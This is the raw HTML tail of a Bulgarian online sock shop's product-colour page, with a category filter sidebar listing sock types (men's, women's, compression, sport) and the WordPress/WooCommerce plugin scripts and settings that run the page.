                 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " 
                 data-redirect="" 
                 data-autosubmit="0" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.2" data-icheck-skin="none">
                                        
                                            
                

                

                                
                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_6 woof_container_  woof_fs_product_cat ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_">
                                            <div class="woof_block_html_items" >
                                <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_82 " >
                <input type="checkbox"  
					   id="woof_82_6940b61f80883" 
					   class="woof_checkbox_term woof_checkbox_term_82" 
					   data-tax="product_cat" 
					   name="fenix94-bg" 
					   data-term-id="82" 
					   value="82"  />
                <label   class="woof_checkbox_label " for="woof_82_6940b61f80883">FENIX&#039;94</label>
                            <input type="hidden" value="FENIX&#039;94" data-anchor="woof_n_product_cat_fenix94-bg" />

            </li>


                        


            <li class="woof_term_90 " >
                <input type="checkbox"  
					   id="woof_90_6940b61f808ab" 
					   class="woof_checkbox_term woof_checkbox_term_90" 
					   data-tax="product_cat" 
					   name="fnx-bg" 
					   data-term-id="90" 
					   value="90"  />
                <label   class="woof_checkbox_label " for="woof_90_6940b61f808ab">FNX</label>
                            <input type="hidden" value="FNX" data-anchor="woof_n_product_cat_fnx-bg" />

            </li>


                        


            <li class="woof_term_87 " >
                <input type="checkbox"  
					   id="woof_87_6940b61f808b8" 
					   class="woof_checkbox_term woof_checkbox_term_87" 
					   data-tax="product_cat" 
					   name="мъжки-чорапи" 
					   data-term-id="87" 
					   value="87"  />
                <label   class="woof_checkbox_label " for="woof_87_6940b61f808b8">Мъжки</label>
                            <input type="hidden" value="Мъжки" data-anchor="woof_n_product_cat_мъжки-чорапи" />

            </li>


                        


            <li class="woof_term_85 " >
                <input type="checkbox"  
					   id="woof_85_6940b61f808c2" 
					   class="woof_checkbox_term woof_checkbox_term_85" 
					   data-tax="product_cat" 
					   name="дамски-чорапи" 
					   data-term-id="85" 
					   value="85"  />
                <label   class="woof_checkbox_label " for="woof_85_6940b61f808c2">Дамски</label>
                            <input type="hidden" value="Дамски" data-anchor="woof_n_product_cat_дамски-чорапи" />

            </li>


                        


            <li class="woof_term_158 " >
                <input type="checkbox"  
					   id="woof_158_6940b61f808cb" 
					   class="woof_checkbox_term woof_checkbox_term_158" 
					   data-tax="product_cat" 
					   name="teen-bg" 
					   data-term-id="158" 
					   value="158"  />
                <label   class="woof_checkbox_label " for="woof_158_6940b61f808cb">Тийн</label>
                            <input type="hidden" value="Тийн" data-anchor="woof_n_product_cat_teen-bg" />

            </li>


                        


            <li class="woof_term_153 " >
                <input type="checkbox"  
					   id="woof_153_6940b61f808d8" 
					   class="woof_checkbox_term woof_checkbox_term_153" 
					   data-tax="product_cat" 
					   name="невидими" 
					   data-term-id="153" 
					   value="153"  />
                <label   class="woof_checkbox_label " for="woof_153_6940b61f808d8">Невидими</label>
                            <input type="hidden" value="Невидими" data-anchor="woof_n_product_cat_невидими" />

            </li>


                        


            <li class="woof_term_155 " >
                <input type="checkbox"  
					   id="woof_155_6940b61f808e1" 
					   class="woof_checkbox_term woof_checkbox_term_155" 
					   data-tax="product_cat" 
					   name="нормален-конч" 
					   data-term-id="155" 
					   value="155"  />
                <label   class="woof_checkbox_label " for="woof_155_6940b61f808e1">Нормален конч</label>
                            <input type="hidden" value="Нормален конч" data-anchor="woof_n_product_cat_нормален-конч" />

            </li>


                        


            <li class="woof_term_160 " >
                <input type="checkbox"  
					   id="woof_160_6940b61f808ea" 
					   class="woof_checkbox_term woof_checkbox_term_160" 
					   data-tax="product_cat" 
					   name="terlik-bg" 
					   data-term-id="160" 
					   value="160"  />
                <label   class="woof_checkbox_label " for="woof_160_6940b61f808ea">Терлик</label>
                            <input type="hidden" value="Терлик" data-anchor="woof_n_product_cat_terlik-bg" />

            </li>


                        


            <li class="woof_term_146 " >
                <input type="checkbox"  
					   id="woof_146_6940b61f808f3" 
					   class="woof_checkbox_term woof_checkbox_term_146" 
					   data-tax="product_cat" 
					   name="1-4-конч" 
					   data-term-id="146" 
					   value="146"  />
                <label   class="woof_checkbox_label " for="woof_146_6940b61f808f3">1/4 конч</label>
                            <input type="hidden" value="1/4 конч" data-anchor="woof_n_product_cat_1-4-конч" />

            </li>


                        


            <li class="woof_term_147 " >
                <input type="checkbox"  
					   id="woof_147_6940b61f808fb" 
					   class="woof_checkbox_term woof_checkbox_term_147" 
					   data-tax="product_cat" 
					   name="3-4-конч" 
					   data-term-id="147" 
					   value="147"  />
                <label   class="woof_checkbox_label " for="woof_147_6940b61f808fb">3/4 конч</label>
                            <input type="hidden" value="3/4 конч" data-anchor="woof_n_product_cat_3-4-конч" />

            </li>


                        


            <li class="woof_term_151 " >
                <input type="checkbox"  
					   id="woof_151_6940b61f80903" 
					   class="woof_checkbox_term woof_checkbox_term_151" 
					   data-tax="product_cat" 
					   name="ежедневни" 
					   data-term-id="151" 
					   value="151"  />
                <label   class="woof_checkbox_label " for="woof_151_6940b61f80903">Ежедневни</label>
                            <input type="hidden" value="Ежедневни" data-anchor="woof_n_product_cat_ежедневни" />

            </li>


                        


            <li class="woof_term_148 " >
                <input type="checkbox"  
					   id="woof_148_6940b61f8090c" 
					   class="woof_checkbox_term woof_checkbox_term_148" 
					   data-tax="product_cat" 
					   name="цветни" 
					   data-term-id="148" 
					   value="148"  />
                <label   class="woof_checkbox_label " for="woof_148_6940b61f8090c">Цветни</label>
                            <input type="hidden" value="Цветни" data-anchor="woof_n_product_cat_цветни" />

            </li>


                        


            <li class="woof_term_154 " >
                <input type="checkbox"  
					   id="woof_154_6940b61f80914" 
					   class="woof_checkbox_term woof_checkbox_term_154" 
					   data-tax="product_cat" 
					   name="мултиспорт" 
					   data-term-id="154" 
					   value="154"  />
                <label   class="woof_checkbox_label " for="woof_154_6940b61f80914">Мултиспорт</label>
                            <input type="hidden" value="Мултиспорт" data-anchor="woof_n_product_cat_мултиспорт" />

            </li>


                        


            <li class="woof_term_149 " >
                <input type="checkbox"  
					   id="woof_149_6940b61f8091c" 
					   class="woof_checkbox_term woof_checkbox_term_149" 
					   data-tax="product_cat" 
					   name="компресиращи" 
					   data-term-id="149" 
					   value="149"  />
                <label   class="woof_checkbox_label " for="woof_149_6940b61f8091c">Компресиращи</label>
                            <input type="hidden" value="Компресиращи" data-anchor="woof_n_product_cat_компресиращи" />

            </li>


                                    


            <li class="woof_term_157 " >
                <input type="checkbox"  
					   id="woof_157_6940b61f80925" 
					   class="woof_checkbox_term woof_checkbox_term_157" 
					   data-tax="product_cat" 
					   name="специализирани" 
					   data-term-id="157" 
					   value="157"  />
                <label   class="woof_checkbox_label " for="woof_157_6940b61f80925">Специализирани</label>
                            <input type="hidden" value="Специализирани" data-anchor="woof_n_product_cat_специализирани" />

            </li>


                        


            <li class="woof_term_235 " >
                <input type="checkbox"  
					   id="woof_235_6940b61f8092d" 
					   class="woof_checkbox_term woof_checkbox_term_235" 
					   data-tax="product_cat" 
					   name="за-тенис" 
					   data-term-id="235" 
					   value="235"  />
                <label   class="woof_checkbox_label " for="woof_235_6940b61f8092d">За тенис</label>
                            <input type="hidden" value="За тенис" data-anchor="woof_n_product_cat_за-тенис" />

            </li>


                        


            <li class="woof_term_236 " >
                <input type="checkbox"  
					   id="woof_236_6940b61f80936" 
					   class="woof_checkbox_term woof_checkbox_term_236" 
					   data-tax="product_cat" 
					   name="за-туризъм" 
					   data-term-id="236" 
					   value="236"  />
                <label   class="woof_checkbox_label " for="woof_236_6940b61f80936">За туризъм</label>
                            <input type="hidden" value="За туризъм" data-anchor="woof_n_product_cat_за-туризъм" />

            </li>


                        


            <li class="woof_term_237 " >
                <input type="checkbox"  
					   id="woof_237_6940b61f8093e" 
					   class="woof_checkbox_term woof_checkbox_term_237" 
					   data-tax="product_cat" 
					   name="за-бягане" 
					   data-term-id="237" 
					   value="237"  />
                <label   class="woof_checkbox_label " for="woof_237_6940b61f8093e">За бягане</label>
                            <input type="hidden" value="За бягане" data-anchor="woof_n_product_cat_за-бягане" />

            </li>


                        


            <li class="woof_term_238 " >
                <input type="checkbox"  
					   id="woof_238_6940b61f80946" 
					   class="woof_checkbox_term woof_checkbox_term_238" 
					   data-tax="product_cat" 
					   name="за-футбол" 
					   data-term-id="238" 
					   value="238"  />
                <label   class="woof_checkbox_label " for="woof_238_6940b61f80946">За футбол</label>
                            <input type="hidden" value="За футбол" data-anchor="woof_n_product_cat_за-футбол" />

            </li>


                        
        </ul>
                            </div>
                            
                                    <input type="hidden" name="woof_t_product_cat" value="Категории продукти" /><!-- for red button search nav panel -->
                            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">                                <button class="button woof_submit_search_form">Филтър</button>
            </div>
        
                                    </div>

            </div>



                    </div>
        </section></div><!-- .shop-sidebar --></div><!-- .sidebar -->			</div>
					</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-child\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ние използваме бисквитки на нашия уебсайт to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Настройки на кукитата.</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ПРИЕМИ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Управление на съгласието</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Този уебсайт използва бисквитки your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https://fenix94.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0426\u0432\u044f\u0442 \u043d\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430","@id":"https://fenix94.com/color/tymnosiv-bg/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0442\u044a\u043c\u043d\u043e \u0441\u0438\u0432","@id":"https://fenix94.com/color/tymnosiv-bg/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-bg wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://fenix94.com/color/tymnosiv-bg/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/bg.png"
            alt="Български"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://fenix94.com/en/color/light-gray-en/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Английски" title="Switch to Английски" >
                                                        <img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Английски"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fenix94.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-elegant-css' href='https://fenix94.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-fontawesome-css' href='https://fenix94.com/wp-content/themes/thegem/css/icons-fontawesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' type='text/css' media='all' />
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.8.3" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.8.3" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.8.3" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.8.3" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/functions.js?ver=6.8.3" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.8.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fenix94.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5fab957672","remove_from_wishlist_nonce":"9f5c275450","reload_wishlist_and_adding_elem_nonce":"454e30d1ff","load_mobile_nonce":"d01831716e","delete_item_nonce":"b72cf01ebe","save_title_nonce":"504aaa42ba","save_privacy_nonce":"8f8b7737c1","load_fragments_nonce":"7e275306d5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5fab957672","remove_from_wishlist_nonce":"9f5c275450","reload_wishlist_and_adding_elem_nonce":"454e30d1ff","load_mobile_nonce":"d01831716e","delete_item_nonce":"b72cf01ebe","save_title_nonce":"504aaa42ba","save_privacy_nonce":"8f8b7737c1","load_fragments_nonce":"7e275306d5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 14:31:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"This contact form is placed in the wrong place.":["\u0422\u0430\u0437\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u0435\u043d\u0430 \u043d\u0430 \u0433\u0440\u0435\u0448\u043d\u043e\u0442\u043e \u043c\u044f\u0441\u0442\u043e."],"Error:":["\u0413\u0440\u0435\u0448\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fenix94.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.8.3" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.8.3" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.8.3" id="thegem-gallery-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ab542353a0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.8.3" id="thegem-woocommerce-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "ad21909149";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://fenix94.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:196, taxonomy: "pa_color"};
            
        var woof_ajaxurl = "https://fenix94.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Изчистване",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Зареждане ... ";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://fenix94.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_size","translation_priority"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
